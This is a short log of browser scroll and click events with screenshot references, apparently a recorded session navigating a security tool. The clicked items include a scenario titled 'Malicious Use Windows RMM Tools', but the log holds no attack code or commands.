 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "lendingtree" at bounding box center [115, 470]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Malicious Use Windows RMM Tools with …" at bounding box center [803, 324]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [718, 126]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Scenarios" at bounding box center [115, 244]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 